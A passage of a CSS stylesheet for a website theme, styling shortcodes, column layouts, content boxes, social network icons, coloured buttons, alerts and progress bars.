    -moz-transform: scale(1);
}
}
@-o-keyframes pulse {
    0% {
    -o-transform: scale(1);
}
50% {
    -o-transform: scale(1.1);
}
100% {
    -o-transform: scale(1);
}
}
@keyframes pulse {
    0% {
    transform: scale(1);
}
50% {
    transform: scale(1.1);
}
100% {
    transform: scale(1);
}
}
.pulse {
    -webkit-animation-name: pulse;
    -moz-animation-name: pulse;
    -o-animation-name: pulse;
    animation-name: pulse;
}
/* Shortcodes */
.reading-box-container {
    margin: 0 0 84px;
}
.reading-box {
    border-color: #E0DDDD;
    padding: 28px 28px 27px 31px;
    border-left: 3px solid #ddd;
    background: #f2efef;
    position: relative;
}
#content .reading-box h2 {
    margin: 0 0 7px;
    font-size: 25px;
    line-height: 30px;
    clear: none;
}
.reading-box p {
    margin: 0 !important;
}
.mobile-button {
    display: none !important;
    margin: 20px 0 0;
}
.continue {
    float: right;
}
.tagline-shadow {
    background: transparent url('library/media/images/widget-shadow.png') no-repeat top center;
    height: 10px;
    width: 100%;
    position: absolute;
    bottom: -10px;
    left: 0;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.demo-sep {
    clear: both;
}
.sep-single {
    height: 1px;
    background-color: #e7e6e6;
}
.sep-double {
    height: 1px;
    border-top: 1px solid #e7e6e6;
    border-bottom: 1px solid #e7e6e6;
}
.sep-dotted {
    border-bottom: 2px dotted #e7e6e6;
}
.sep-dashed {
    border-bottom: 2px dashed #e7e6e6;
}
.sep-shadow {
    background: transparent url(library/media/images/shadow.png) no-repeat top center;
    height: 7px;
    width: 100%;
}
.tooltip-shortcode {
    position: relative;
    display: inline;
}
.post-content ul.list-icon {
    list-style: none;
    margin: 0;
    padding: 0;
}
.post-content ul.list-icon li:before {
    display: inline-block;
    height: 18px;
    width: 18px;
    content: ' ';
    float: left;
    margin-right: 0;
    margin-left: -25px;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}
.post-content ul.circle-yes li:before {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    -border-radius: 75px;
    text-align: center;
    font-size: 9px;
    background: #f1f1f1;
    background: rgba(0,0,0,.05);
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.post-content ul.list-icon-color-light li:before {
    color: #37B6BD;
}
.post-content ul.list-icon li {
    line-height: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    padding-left: 25px;
}
.post-content ul.list-icon-check li:before {
    content: '\f00c';
}
.post-content ul.list-icon-star li:before {
    content: '\f006';
}
.post-content ul.list-icon-arrow li:before,.post-content ul.list-icon-angle-right li:before {
    content: '\f105';
}
.post-content ul.list-icon-asterik li:before,.post-content ul.list-icon-asterisk li:before {
    content: '\f069';
}
.post-content ul.list-icon-cross li:before,.post-content ul.list-icon-remove li:before {
    content: '\f00d';
}
.post-content ul.list-icon-plus li:before {
    content: '\f067';
}
.columns {
    overflow: hidden;
    margin: 0 0 80px;
}
.evolve-container .columns {
    margin-bottom: 0;
}
.columns .col {
    float: left;
    width: 23%;
    margin: 0 4% 0 0;
}
.columns-3 .col {
    width: 30.6666%}
.columns-2 .col {
    width: 48%}
.columns-1 .col {
    width: 100%}
.columns-3 .col:nth-child(3n+1) {
    clear: both;
}
.columns-3 .col:nth-child(3n) {
    margin-right: 0;
}
.columns-2 .col:nth-child(1n) {
    margin-right: 0;
    float: left;
    clear: left;
}
.columns-2 .col:nth-child(2n) {
    margin-right: 0 !important;
    float: right;
    clear: right;
}
.columns-4 .col {
    width: 22%;
    margin: 0 4% 0 0;
}
.columns-4 .col:nth-child(4n+1) {
    clear: both;
}
.columns-4 .col:nth-child(4n) {
    margin-right: 0 !important;
}
.columns-5 .col:nth-child(5n+1) {
    clear: both;
}
.columns-5 .col:nth-child(5n) {
    margin-right: 0 !important;
}
.columns .col.last {
    margin-right: 0;
}
.col .heading {
    overflow: hidden;
    margin: 0 0 15px;
}
.col .heading img {
    float: left;
    margin: 0 10px 0 0;
}
.col p {
    margin: 0 0 23px;
}
.col .flexslider {
    margin: 0;
}
span.more {
    display: block;
    height: 40px;
}
span.more a {
    float: right;
}
span.more a.active {
    text-decoration: none;
}
span.more a.active:after {
    font-family: FontAwesome;
    content: '\f054';
    font-size: 8px;
    padding-left: 5px;
}
.content-boxes .more {
    margin-top: 18px;
}
.fontawesome-icon {
    display: inline-block !important;
    float: left;
}
.fontawesome-icon {
    margin-right: 10px;
}
.fontawesome-icon.circle-yes {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    background-color: #e1e1e1;
    color: #888;
    text-align: center;
    margin-top: 2px;
}
.fontawesome-icon.large {
    font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
    width: 70px;
    height: 70px;
    line-height: 70px;
}
.fontawesome-icon.medium {
    font-size: 22px;
}
.fontawesome-icon.medium.circle-yes {
    width: 50px;
    height: 50px;
    line-height: 50px;
}
.fontawesome-icon.small {
    font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
    width: 18px;
    height: 18px;
    line-height: 19px;
}
.fontawesome-icon.circle-no.large {
    margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
    margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
    margin-top: 5px;
}
.icon-heading .fontawesome-icon {
    margin-top: -6px !important;
}
.content-boxes .heading .fontawesome-icon {
    float: left;
}
.content-boxes .heading-and-icon h2 {
    margin: 0;
    padding-left: 65px;
    padding-top: 10px;
    clear: none;
    padding-bottom: 0;
}
.content-boxes-icon-on-top .col {
    text-align: center;
}
.content-boxes-icon-on-top .col span.more a {
    float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
    float: none;
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: 24px;
    margin: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
    float: none;
    margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
    padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
    padding-left: 45px;
}
.content-boxes-icon-boxed {
    overflow: visible !important;
}
.content-boxes-icon-boxed article.col {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    -box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), 0 0 0 1px rgba(0, 0, 0, 0.07) inset;
}
.content-boxes-icon-boxed .col {
    overflow: visible !important;
    text-align: center;
    padding: 2%;
    padding-top: 50px;
}
.content-boxes-icon-boxed .col span.more a {
    float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
    overflow: visible;
    position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,.content-boxes-icon-boxed .col .heading-and-icon img {
    float: none;
    position: absolute;
    top: -80px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: 24px;
    margin: 0;
    margin-left: -32px;
    left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
    float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
    padding-left: 0;
}
.counters-circle {
    margin-bottom: 40px;
    text-align: center;
}
.counter-circle-wrapper {
    vertical-align: middle;
    display: inline-block;
    margin-right: 16px;
    width: 220px;
    height: 220px;
    position: relative;
    text-align: center;
}
.counter-circle-wrapper: last-child {
    margin-right: 0;
}
.counter-circle-content {
    font-size: 50px;
    width: 220px;
    height: 220px;
    text-align: center;
    line-height: 220px;
    position: relative;
}
.counter-circle-content .fontawesome-icon {
    margin: 0 !important;
    float: none !important;
    line-height: 220px;
    font-size: 50px !important;
    color: #747474!important;
}
.counter-circle-content canvas {
    left: 0;
    position: absolute;
    top: 0;
}
.counters-box {
    font-size: 0;
}
.counters-box .counter-box-content {
    font-size: 13px;
}
.counter-box-wrapper {
    background: #e1e1e1;
    color: #333;
    width: 20%;
    padding: 2%;
    display: inline-block;
    margin-right: 1%;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
}
.counters-box .counter-box-wrapper: last-child {
    margin-right: 0;
}
.content-box-percentage {
    font-size: 50px;
    line-height: 50px;
}
/* Posts */
.evolve-container.layout-thumbnails-on-side .col {
    margin-bottom: 20px;
}
.evolve-container.layout-thumbnails-on-side .flexslider {
    width: 144px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
}
.evolve-container.layout-thumbnails-on-side .flexslider li img {
}
.evolve-container.layout-thumbnails-on-side .recent-posts-content h3 {
    clear: none;
    margin-top: 0;
    font-size: 20px;
}
.evolve-container.layout-thumbnails-on-side .recent-posts-content h4 {
    margin: 0;
    margin-bottom: 3px;
}
.evolve-container.layout-thumbnails-on-side .recent-posts-content .meta {
    margin-bottom: 15px;
    color: #bbb!important;
}
.evolve-container.layout-icon-on-side .col {
    margin-bottom: 20px;
}
.evolve-container.layout-icon-on-side .date-and-formats {
    width: 45px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
}
.evolve-container.layout-icon-on-side .recent-posts-content h3 {
    clear: none;
    margin-top: 0;
    font-size: 20px;
}
.evolve-container.layout-icon-on-side .recent-posts-content h4 {
    margin: 0;
    margin-bottom: 3px;
}
.evolve-container.layout-icon-on-side .recent-posts-content .meta {
    margin-bottom: 15px;
    color: #bbb!important;
}
.date-and-formats .format-box i {
    display: block;
    font-size: 25px;
    padding: 20px;
}
.evolve-container.layout-thumbnails-on-side .columns-1 .flexslider,.evolve-container.layout-thumbnails-on-side .columns-2 .flexslider {
    margin-bottom: 5px;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    margin-right: 4%;
    float: left;
    line-height: 21px;
    margin-bottom: 20px;
    position: relative;
}
.one_half {
    width: 48%;
}
.one_third {
    width: 30.6666%;
}
.two_third {
    width: 65.3332%;
}
.one_fourth {
    width: 22%;
}
.three_fourth {
    width: 74%;
}
#content .last {
    margin-right: 0 !important;
    clear: right;
}
.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}
.shortcode-tabs .tab-hold .tabs li {
    border-right: 0 !important;
}
.shortcode-tabs .tab-hold .tabs li a {
    display: block !important;
    width: 100% !important;
    padding: 0 !important;
    text-indent: 15px !important;
    font-size: 15px!important;
    height: 48px!important;
}
.shortcode-tabs .tab-hold .tabs li.active a {
    background: #f6f6f6;
    color: #333!important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4);
}
.shortcode-tabs .tab_content {
    padding: 15px !important;
    overflow: hidden;
}
.shortcode-tabs .tab_content *: last-child {
    margin-bottom: 0;
}
.shortcode-tabs {
    margin-bottom: 50px;
}
/* Social Links */
.social-networks {
    list-style: none;
    margin: 0;
    padding: 0;
    float: right;
}
.social-networks li {
    float: right;
    margin: 0 0 0 6px;
    position: relative;
    height: 28px;
}
.social-networks a {
    text-indent: -9999px;
    overflow: hidden;
    float: left;
    background-repeat: no-repeat;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
    width: 28px;
    height: 28px;
    background-image: url(library/media/images/social.png) !important;
}
.social-networks li.custom a {
    background: none;
    text-indent: 0;
}
.social_links_shortcode .social-networks {
    float: none;
}
#sidebar .social-networks {
    float: none;
}
#sidebar .social-networks li,.social_links_shortcode li {
    float: left !important;
    margin-bottom: 6px;
    margin-left: 0 !important;
    margin-right: 0px !important;
    width: 35px !important;
}
#sidebar .social-networks li a, .share-box .social-networks li a, .footer-area .social-networks a, #slidingbar .social-networks a, .social_links_shortcode li a, .author_social .social-networks a {
    padding: 6px !important;
    opacity: 0.4;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
}
#sidebar .social-networks li a:hover, .share-box .social-networks li a:hover, .footer-area .social-networks a:hover, #slidingbar .social-networks a:hover, .social_links_shortcode li a:hover, .author_social .social-networks a:hover {
    opacity: 1;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
}
#sidebar .social-networks li {
    margin-bottom: 6px!important;
}
.social-networks-dark a {
    background-color: rgba(0, 0, 0, .1)!important;
}
.social-networks-light a, .social-networks-dark a {
    background-image: url(library/media/images/social.png) !important;
}
.social-networks-light .facebook a {
    background-position: -160px -26px !important;
}
.social-networks-light .twitter a {
    background-position: -712px -26px !important;
}
.social-networks-light .linkedin a {
    background-position: -361px -26px !important;
}
.social-networks-light .rss a {
    background-position: -561px -26px !important;
}
.social-networks-light .dribbble a {
    background-position: -762px -26px !important;
}
.social-networks-light .youtube a {
    background-position: -910px -26px !important;
}
.social-networks-light .pinterest a {
    background-position: -462px -26px !important;
}
.social-networks-light .vimeo a {
    background-position: -812px -26px !important;
}
.social-networks-light .flickr a {
    background-position: -211px -26px !important;
}
.social-networks-light .tumblr a {
    background-position: -661px -26px !important;
}
.social-networks-light .google a {
    background-position: -311px -26px !important;
}
.social-networks-light .digg a {
    background-position: -111px -26px !important;
}
.social-networks-light .blogger a {
    background-position: -12px -26px !important;
}
.social-networks-light .skype a {
    background-position: -611px -26px !important;
}
.social-networks-light .myspace a {
    background-position: -412px -26px !important;
}
.social-networks-light .deviantart a {
    background-position: -62px -26px !important;
}
.social-networks-light .yahoo a {
    background-position: -861px -26px !important;
}
.social-networks-light .reddit a {
    background-position: -511px -26px !important;
}
.social-networks-light .forrst a {
    background-position: -260px -26px !important;
}
.social-networks-light .email a {
    background-position: -953px -26px !important;
}
.social-networks .facebook a {
    background-position: -160px 0 !important;
}
.social-networks .facebook a:hover {
    background-position: -160px -26px !important;
    background-color: #4a6d9d!important;
}
.social-networks .twitter a {
    background-position: -712px 0 !important;
}
.social-networks .twitter a:hover {
    background-position: -712px -26px !important;
    background-color: #3bc1ed!important;
}
.social-networks .linkedin a {
    background-position: -361px 0 !important;
}
.social-networks .linkedin a:hover {
    background-position: -361px -26px !important;
    background-color: #0b7bb5!important;
}
.social-networks .rss a {
    background-position: -561px 0 !important;
}
.social-networks .rss a:hover {
    background-position: -561px -26px !important;
    background-color: #ff6501!important;
}
.social-networks .dribbble a {
    background-position: -762px 0 !important;
}
.social-networks .dribbble a:hover {
    background-position: -762px -26px !important;
    background-color: #ef5a92!important;
}
.social-networks .youtube a {
    background-position: -910px 0 !important;
}
.social-networks .youtube a:hover {
    background-position: -910px -26px!important;
    background-color: #bf2f29!important;
}
.social-networks .pinterest a {
    background-position: -462px 0 !important;
}
.social-networks .pinterest a:hover {
    background-position: -462px -26px!important;
    background-color: #cb1f25!important;
}
.social-networks .vimeo a {
    background-position: -812px 0 !important;
}
.social-networks .vimeo a:hover {
    background-position: -812px -26px !important;
    background-color: #4c8ab0!important;
}
.social-networks .flickr a {
    background-position: -211px 0 !important;
}
.social-networks .flickr a:hover {
    background-position: -211px -26px !important;
    background-color: #136dd5!important;
}
.social-networks .tumblr a {
    background-position: -661px 0 !important;
}
.social-networks .tumblr a:hover {
    background-position: -661px -26px !important;
    background-color: #3d658d!important;
}
.social-networks .google a {
    background-position: -311px 0 !important;
}
.social-networks .google a:hover {
    background-position: -311px -26px !important;
    background-color: #d53824!important;
}
.social-networks .digg a {
    background-position: -111px 0!important;
}
.social-networks .digg a:hover {
    background-position: -111px -26px !important;
    background-color: #205685!important;
}
.social-networks .blogger a {
    background-position: -12px 0 !important;
}
.social-networks .blogger a:hover {
    background-position: -12px -26px !important;
    background-color: #ff6501!important;
}
.social-networks .skype a {
    background-position: -611px 0 !important;
}
.social-networks .skype a:hover {
    background-position: -611px -26px !important;
    background-color: #00aff0!important;
}
.social-networks .myspace a {
    background-position: -412px 0 !important;
}
.social-networks .myspace a:hover {
    background-position: -412px -26px !important;
    background-color: #008dde!important;
}
.social-networks .deviantart a {
    background-position: -62px 0 !important;
}
.social-networks .deviantart a:hover {
    background-position: -62px -26px!important;
    background-color: #46584d!important;
}
.social-networks .yahoo a {
    background-position: -861px 0 !important;
}
.social-networks .yahoo a:hover {
    background-position: -861px -26px !important;
    background-color: #9251a2!important;
}
.social-networks .reddit a {
    background-position: -511px 0 !important;
}
.social-networks .reddit a:hover {
    background-position: -511px -26px !important;
    background-color: #404040!important;
}
.social-networks .forrst a {
    background-position: -260px 0 !important;
}
.social-networks .forrst a:hover {
    background-position: -260px -26px !important;
    background-color: #40833e!important;
}
.social-networks .email a {
    background-position: -953px 0px !important;
}
.social-networks .email a:hover {
    background-position: -953px -26px !important;
    background-color: #404040!important;
}
.social-networks-dark .facebook a {
    background-position: -160px -26px!important;
}
.social-networks-dark .twitter a {
    background-position: -712px -26px !important;
}
.social-networks-dark .linkedin a {
    background-position: -361px -26px !important;
}
.social-networks-dark .rss a {
    background-position: -561px -26px !important;
}
.social-networks-dark .dribbble a {
    background-position: -762px -26px !important;
}
.social-networks-dark .youtube a {
    background-position: -910px -26px !important;
}
.social-networks-dark .pinterest a {
    background-position: -462px -26px !important;
}
.social-networks-dark .vimeo a {
    background-position: -812px -26px !important;
}
.social-networks-dark .flickr a {
    background-position: -211px -26px !important;
}
.social-networks-dark .tumblr a {
    background-position: -661px -26px !important;
}
.social-networks-dark .google a {
    background-position: -311px -26px !important;
}
.social-networks-dark .digg a {
    background-position: -111px -26px!important;
}
.social-networks-dark .blogger a {
    background-position: -12px -26px !important;
}
.social-networks-dark .skype a {
    background-position: -611px -26px !important;
}
.social-networks-dark .myspace a {
    background-position: -412px -26px !important;
}
.social-networks-dark .deviantart a {
    background-position: -62px -26px !important;
}
.social-networks-dark .yahoo a {
    background-position: -861px -26px !important;
}
.social-networks-dark .reddit a {
    background-position: -511px -26px !important;
}
.social-networks-dark .forrst a {
    background-position: -260px -26px !important;
}
.social-networks-dark .email a {
    background-position: -953px -26px !important;
}
.share-box {
    margin-top: 55px;
    margin-bottom: 55px;
}
.share-box h3 {
    color: #999 !important;
    font-weight: normal;
}
.share-box ul {
    clear: both;
    float: none;
    display: block;
    text-align: center;
    list-style: none;
    margin: 0;
    padding: 0;
}
.share-box li {
    display: inline-block;
    float: none;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-right: 6px;
    position: relative;
}
.share-box li a {
    float: left;
}
/* Title */
.title h1, .title h2, .title h3, .title h4, .title h5, .title h6 {
    float: left;
    border-bottom: 4px solid #F0F0F0;
}
.title .title-sep-container {
    width: 100%;
    margin: -16px 0 25px;
    position: relative;
    z-index: 0;
    bottom: -5px;
    height: 1px;
    float: left;
    margin-bottom: 30px;
}
.title-sep {
    display: block;
    border-bottom: 1px solid #F0F0F0;
    width: 100%;
    position: relative;
    height: 1px;
}
/* Dropcap */
.dropcap {
    float: left;
    font-size: 62px;
    margin-right: 6px;
    padding-bottom: 11px;
    padding-top: 11px;
    position: relative;
    text-transform: uppercase;
    top: 5px;
}
/* Highlight */
.highlight1 {
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    background: #f6f67a;
    padding: 2px 5px;
}
.highlight2 {
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    background: #000;
    color: #CCC;
    padding: 2px 5px;
}
/* Video */
.video-shortcode {
    margin-bottom: 25px;
}
/* Checklists */
.entry-content ul.list-icon {
    list-style: none;
    margin: 0;
    padding: 0;
}
.entry-content ul.list-icon li:before {
    display: inline-block;
    height: 18px;
    width: 18px;
    content: ' ';
    float: left;
    margin-right: 0;
    margin-left: -25px;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}
.entry-content ul.circle-yes li:before {
    -moz-border-radius: 75px;
    -webkit-border-radius: 75px;
    border-radius: 75px;
    -border-radius: 75px;
    text-align: center;
    font-size: 9px;
    background: #f1f1f1;
    background: rgba(0,0,0,.05);
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    -box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.entry-content ul.list-icon-color-light li:before {
    color: #37B6BD;
}
.entry-content ul.list-icon li {
    line-height: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    padding-left: 25px;
}
/* Buttons */
.button {
    line-height: 15px;
    display: inline-block;
    margin: 5px 0;
}
.button.large {
    line-height: 20px;
    font-size: 18px;
}
.button.green {
    background-image: linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -o-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -moz-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -webkit-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -ms-linear-gradient(top, #94E48D 0%, #82CF7C 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #94E48D),color-stop(1, #82CF7C));
    border: 1px solid #4DAB46;
}
.no-cssgradients .button.green {
    background-color: #94E48D;
}
.button.darkgreen {
    background-image: linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -o-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -moz-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -webkit-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -ms-linear-gradient(top, #60945b 0%, #497146 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #60945b),color-stop(1, #497146));
    border: 1px solid #497146;
}
.no-cssgradients .button.darkgreen {
    background-color: #60945b;
}
.button.orange {
    background-image: linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -o-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -moz-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -webkit-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -ms-linear-gradient(top, #FFCB8C 0%, #FFB660 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #FFCB8C),color-stop(1, #FFB660));
    border: 1px solid #c0830b;
}
.no-cssgradients .button.orange {
    background-color: #FFCB8C;
}
.button.blue {
    background-image: linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -o-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -moz-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -webkit-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -ms-linear-gradient(top, #88BDFF 0%, #60A7FF 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #88BDFF),color-stop(1, #60A7FF));
    border: 1px solid #1172c1;
}
.no-cssgradients .button.blue {
    background-color: #88BDFF;
}
.button.red {
    background-image: linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -o-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -moz-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -webkit-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -ms-linear-gradient(top, #FF7979 0%, #FF5F5F 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #FF7979),color-stop(1, #FF5F5F));
    border: 1px solid #9d1111;
}
.no-cssgradients .button.red {
    background-color: #FF7979;
}
.button.pink {
    background-image: linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -o-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -moz-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -webkit-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -ms-linear-gradient(top, #E782F1 0%, #D271DA 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #E782F1),color-stop(1, #D271DA));
    border: 1px solid #a31366;
}
.no-cssgradients .button.pink {
    background-color: #E782F1;
}
.button.darkgray {
    background-image: linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -o-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -moz-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -webkit-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -ms-linear-gradient(top, #909090 0%, #5e5e5e 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #909090),color-stop(1, #5e5e5e));
    border: 1px solid #5e5e5e;
}
.no-cssgradients .button.darkgray {
    background-color: #909090;
}
.button.lightgray {
    color: #666!important;
    ;
    text-shadow: 0 1px 0 rgba(255,255,255,.9);
    background-image: linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -o-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -moz-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -webkit-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -ms-linear-gradient(top, #fbfbfb 0%, #f0f0f0 100%);
    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, #fbfbfb),color-stop(1, #f0f0f0));
    border: 1px solid #ababab;
}
.no-cssgradients .button.lightgray {
    background-color: #fbfbfb;
}
/* Alert */
.alert {
    padding: 15px 8px;
    text-align: left;
    position: relative;
    margin-bottom: 15px;
    -moz-border-radius: 0px!important;
    -webkit-border-radius: 0px!important;
    -border-radius: 0px!important;
    border-radius: 0px!important;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    text-shadow: 0 1px 0 rgba(255,255,255,.9);
}
.alert .msg {
    padding: 0 20px;
}
.alert .toggle-alert {
    position: absolute;
    top: 14px;
    right: 25px;
    display: block;
    width: 12px;
    height: 12px;
}
.alert .toggle-alert:before {
    font-family: FontAwesome!important;
    content: "\f00d"}
.alert.general {
    background: #f6f6f6;
    border: 1px solid #d7d6d6;
}
.alert.general a {
    color: #d7d6d6!important;
}
.alert.error {
    background: #ffe9e9;
    border: 1px solid #e7a9a9;
    color: #d04544;
}
.alert.error a {
    color: #d04544!important;
}
.alert.success {
    background: #e9f3d2;
    border: 1px solid #acd556;
    color: #92b750;
}
.alert.success a {
    color: #92b750!important;
}
.alert.notice {
    background: #fbf6e3;
    border: 1px solid #e7d48d;
    color: #cfb306;
}
.alert.notice a {
    color: #cfb306!important;
}
/* Progress Bar */
.t4p-progress-bar {
    background: #e6e7e8;
    height: 37px;
    float: none;
    border-bottom: 1px solid #f0f1f1;
    position: relative;
    margin-bottom: 10px;
    visibility: hidden;
    border-radius: 0px;
    -border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
.t4p-progress-bar-content {
    background: #37B6BD;
    height: 37px;
    border-bottom: 1px solid #c0dc8f;
    border-radius: 0px;
    -border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
.t4p-progress-bar .progress-title {
    font-size: 15px;
    line-height: 15px;
    color: #ffffff;
    font-weight: normal;
    position: absolute;
    top: 0px;
    left: 0px;
    display: inline-block;
    padding: 11px 15px;
    background: rgba(0,0,0,.1);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}
.t4p-progress-bar .percentage {
    font-size: 13px;
    color: #626363;
    font-weight: normal;
    position: absolute;
    top: 10px;
    left: 90%;
}
/* Meet the team */
.person-img {
    margin-bottom: 25px;
}
.person-author-wrapper {
    display: block;
    text-align: center;
    color: #333333 !important;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0,0,0,.1);
}
.person-author-wrapper .person-name {
    font: 20px/25px 'Open Sans', arial, helvetica, sans-serif !important;
}
.person-author-wrapper .person-title {
    font-size: 14px;
    color: #aaa!important;
}
.person-author-wrapper span {
    display: block;
}
.person-author a {
    display: inline-block;
    height: 19px;
}
.person-author .social-icon {
    display: inline-block;
    position: relative;
    margin-left: 19px;
    margin-top: 10px;
    width: 20px;
    height: 28px;
}
.person-author .social-icon:first-child {
    margin-left: 0px;
}
.person-author .social-icon a {
    text-indent: -10000px;
    opacity: 0.2;
    height: 28px;
    padding: 6px;
    width: 28px;
    background-image: url(library/media/images/social.png);
}
.person-author .social-icon a:hover {
    opacity: 1;
}
.person-author .facebook {
    background-position: -160px 0;
}
.person-author .twitter {
    background-position: -712px 0;
}
.person-author .linkedin {
    background-position: -361px 0;
}
.person-author .rss {
    background-position: -561px 0;
}
.person-author .dribbble {
    background-position: -762px 0;
}
